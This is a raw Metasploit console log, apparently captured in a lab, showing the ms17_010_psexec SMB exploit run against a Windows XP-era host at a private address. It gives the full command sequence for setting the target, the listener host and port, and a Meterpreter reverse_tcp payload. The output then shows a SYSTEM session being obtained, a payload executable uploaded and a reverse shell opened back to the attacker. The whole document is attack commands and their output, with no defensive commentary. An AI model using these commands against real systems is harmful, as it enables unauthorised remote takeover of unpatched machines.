 msf6 > use exploit/windows/smb/ms17_010_psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.111.202
rhost => 192.168.111.202
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 192.168.111.220
lhost => 192.168.111.220
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 443
lport => 443
msf6 exploit(windows/smb/ms17_010_psexec) > exploit

[*] Started reverse TCP handler on 192.168.111.220:443
[*] 192.168.111.202:445 - Target OS: Windows 5.1
[*] 192.168.111.202:445 - Filling barrel with fish... done
[*] 192.168.111.202:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.111.202:445 -       [*] Preparing dynamite...
[*] 192.168.111.202:445 -               [*] Trying stick 1 (x86)...Boom!
[*] 192.168.111.202:445 -       [+] Successfully Leaked Transaction!
[*] 192.168.111.202:445 -       [+] Successfully caught Fish-in-a-barrel
[*] 192.168.111.202:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.111.202:445 - Reading from CONNECTION struct at: 0x81f584f8
[*] 192.168.111.202:445 - Built a write-what-where primitive...
[+] 192.168.111.202:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.111.202:445 - Selecting native target
[*] 192.168.111.202:445 - Uploading payload... elNmYJnE.exe
[*] 192.168.111.202:445 - Created \elNmYJnE.exe...
[+] 192.168.111.202:445 - Service started successfully...
[*] 192.168.111.202:445 - Deleting \elNmYJnE.exe...
[*] Sending stage (176198 bytes) to 192.168.111.202
[*] Meterpreter session 7 opened (192.168.111.220:443 -> 192.168.111.202:1041) at 2024-07-25 16:04:09 +0900

meterpreter >